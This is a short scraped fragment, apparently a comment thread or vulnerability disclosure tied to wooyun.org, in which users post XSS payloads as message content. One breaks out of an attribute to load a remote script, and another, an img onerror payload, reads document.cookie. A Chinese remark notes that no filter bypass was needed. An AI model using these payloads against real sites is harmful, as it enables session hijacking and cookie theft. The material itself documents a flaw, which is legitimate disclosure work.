 "/><script src='http:/ .com/s/x.js'></script><"
qq_203...
2015-05-19 22:54
"/><img src=x onerror=alert(document.cookie) /><!--
2015-05-19 22:59
"/><img src=x onerror=alert(document.cookie) /><!--
"/><script src='http:// .com/s/x.js'></script><"
回复
给qq_203发一个带有xss信息的消息，都不用绕过。。。
www.wooyun.org